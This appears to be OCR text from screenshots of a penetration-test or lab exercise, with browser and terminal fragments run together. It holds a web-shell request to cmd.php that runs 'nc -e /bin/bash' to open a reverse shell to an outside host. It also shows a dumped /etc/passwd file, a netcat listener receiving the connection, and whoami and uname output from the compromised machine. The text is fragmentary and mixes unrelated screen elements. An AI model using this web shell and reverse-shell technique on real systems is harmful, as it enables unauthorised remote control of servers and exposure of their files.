 10.0.0.129/scriptz/cmd.php?cmd=nc%20-e%20/bin/bash%2010.0.0.1%201337
Apps כרטיסייה חדשה הגדרות Bookmarks Israel Top 100 Po 7725.11 - Goog
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolo
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spo
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synch
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin rene:x:1000:
tomer@tomer-GL553VD: ~/Desktop/DirBuster-0.12
tomer@tomer-GL553... × tomer@tomer-GL553... × tomer@tomer-GL553... ×
TX packets 108 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp2s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.88 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a005:5dc1:bc8c:29a3 prefixlen 64 scopeid 0x20<link>
ether e4:42:a6:a3:9b:98 txqueuelen 1000 (Ethernet)
RX packets 37411 bytes 46833554 (46.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13077 bytes 2192160 (2.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tomer@tomer-GL553VD:~/Desktop/DirBuster-0.12$ sudo nc -lnvp 443
[sudo] password for tomer:
nc: Address already in use
tomer@tomer-GL553VD:~/Desktop/DirBuster-0.12$ sudo nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.0.0.129 45237 received!
whoami
www-data
uname -a
Linux pipe 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt11-1 (2015-05-24) x86_64 GNU/L
inux